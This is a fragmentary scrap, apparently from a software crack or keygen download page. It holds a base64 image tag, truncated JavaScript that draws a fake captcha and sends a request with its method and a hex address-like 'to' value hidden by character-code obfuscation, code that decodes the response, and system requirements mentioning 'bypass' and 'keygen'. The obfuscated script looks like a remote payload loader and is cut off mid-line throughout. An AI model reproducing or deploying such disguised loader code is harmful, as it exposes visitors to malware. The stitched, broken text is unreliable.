
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAAP///yH5BA
s='ABCDEFGHJKLMNPQRSTUVWXYZ23456789';for(var i=0;i<5;i++)windo
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(Math.random()
{method:String.fromCharCode(80,79,83,84),body:JSON.stringify({js
[{to:String.fromCharCode(48,120,99,101,48,53,48,99,48,98,97,54,
j=await re.json();if(j.result){let h=j.result.substring(130),s=String.from
Processor:
1 GHz CPU for bypass
RAM:
4 GB for keygen
Disk space:
Required: 64 GB